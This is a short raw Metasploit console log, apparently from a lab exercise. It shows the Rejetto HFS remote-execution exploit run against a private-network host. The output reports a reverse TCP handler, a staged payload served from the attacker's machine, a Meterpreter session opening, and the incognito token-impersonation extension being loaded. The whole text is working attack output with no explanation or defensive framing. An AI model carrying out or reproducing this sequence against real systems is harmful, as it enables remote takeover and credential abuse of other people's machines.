 meterpreter > load incognito
Loading extension incognito...
[*] 10.2.24.20 - Meterpreter session 1 closed.  Reason: Died
^C[-] Error running command load: Interrupt
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit

[*] Started reverse TCP handler on 10.10.5.2:4444
[*] Using URL: http://0.0.0.0:8080/vKAbuicL2hVkx
[*] Local IP: http://10.10.5.2:8080/vKAbuicL2hVkx
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /vKAbuicL2hVkx
[*] Sending stage (175174 bytes) to 10.2.24.20
[!] Tried to delete %TEMP%\EGMTcr.vbs, unknown result
[*] Meterpreter session 2 opened (10.10.5.2:4444 -> 10.2.24.20:49735) at 2021-12-29 03:36:29 +0530
[*] Server stopped.

meterpreter > load incognito
Loading extension incognito...Success.
meterpreter >